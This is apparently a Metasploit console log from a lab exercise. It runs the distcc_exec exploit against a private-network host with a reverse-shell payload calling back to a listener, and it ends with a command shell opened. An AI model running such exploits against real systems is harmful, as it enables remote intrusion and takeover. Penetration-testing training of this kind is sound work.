 msf6 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.22.117.150 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 172.22.117.100:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo aVMKVRSTKIVm9eh9;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "aVMKVRSTKIVm9eh9\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (172.22.117.100:4444 -> 172.22.117.150:56158 ) at 2022-01-13 16:27:00 -0500